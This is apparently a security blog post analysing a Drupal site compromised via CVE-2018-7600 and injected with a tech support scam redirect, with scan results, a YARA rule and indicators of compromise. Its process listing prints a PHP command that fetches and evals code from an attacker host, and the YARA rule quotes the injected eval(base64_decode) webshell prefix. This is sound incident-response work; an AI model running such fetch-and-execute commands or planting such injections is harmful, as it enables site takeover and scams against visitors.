So if you haven’t patched your Drupal installs yet, you probably have been compromised and haven’t found out yet. Or maybe you have and that’s what brought you here. So to recap here’s the Drupal CVE’s this year:
https://www.drupal.org/sa-core-2018-001
https://www.drupal.org/sa-core-2018-002
https://www.drupal.org/psa-2018-003
I did a prior write up of a tool to give you quick overview of possible exploit attempts.
So this week came across a site that was being reported by the google safe browsing as malicious. Dropping into the site directory, started with the standard malware scans. And…no hits. Okay lets just check the index page and see if anything is out of the ordinary.

Well that’s not suppose to be there. So kicked a quick signature based on the injection in the index file and reran the malware scan. Okay now we are talking…
-----------------------------------------------------------------
Scan complete.
total files scanned: 7374
Number of files flagged with malware: 354
Hits saved to /home/example/.scanner/hits.8QUZ12
3 errors during scan
-----------------------------------------------------------------Ran another scan on the site software.
==== CVE: CVE-2018-7600 (critical) ====
Url: https://www.drupal.org/sa-core-2018-002
Highly Critical - Remote Code Execution
Drupal 7.56 /home/example/public_htmlBegan my write up to the client and then noticed something else out of the ordinary. Heavy load from 2 php processes on the affected site.
top - 16:30:02 up 111 days, 7:26, 1 user, load average: 4.77, 4.51, 4.30
Tasks: 129 total, 5 running, 121 sleeping, 0 stopped, 3 zombie
%Cpu0 : 4.7 us, 64.9 sy, 0.0 ni, 0.0 id, 0.0 wa, 0.0 hi, 0.0 si, 30.4 st
%Cpu1 : 10.6 us, 70.2 sy, 0.0 ni, 0.0 id, 0.0 wa, 0.0 hi, 0.0 si, 19.2 st
KiB Mem : 1919352 total, 291720 free, 355220 used, 1272412 buff/cache
KiB Swap: 2047996 total, 1772816 free, 275180 used. 1240524 avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
5053 user1 20 0 162840 24516 17036 R 80.3 1.3 139:10.98 php -r eval(file_get_contents("http://normandysights.com/dfgdvdfg"));

3074 user1 20 0 162856 24388 16996 R 79.7 1.3 156:33.30 php -r eval(file_get_contents("http://normandysights.com/dfgdvdfg")); So let’s see what that file is there on that remote server. Okay so looks like its doing some checks to see where its running, and we have some interesting white listing for the malware actors infrastructure it would seem.
A little further down this looks familiar. A quick md5 comparison confirms we have a match!
Now I was curious to see what else was going on here, So I hit the site see what it looked like with the injections.
 Well what do we have here but a good old fashion tech support scam with a redirect to a domain that loads a fake Windows Defender alert in the browser.
Well what do we have here but a good old fashion tech support scam with a redirect to a domain that loads a fake Windows Defender alert in the browser.


Finally lets do some deobfuscating on the injection and we can see the code creating the proxy for the scammer infrastructure as well as preforming some user agent checks to avoid bots from triggering the redirect.
So yara rule can be found at https://github.com/Hestat/lw-yara
Find me on twitter @laskow26 if you have any questions.
rule CPREA57_Webshell
{
meta:
author= "Brian Laskowski"
info= " injection for tech support scam infrastructure"
strings:
$a = "error_reporting(0); @ini_set('error_log',NULL); @ini_set('log_errors',0); @ini_set('display_errors','Off'); @eval( base64_decode("
$b = "*947353*"
condition:
all of them
}
Other IOC’s
hxxp://normandysights[.]com/dfgdvdfg 213.186.33.19 877-557-1380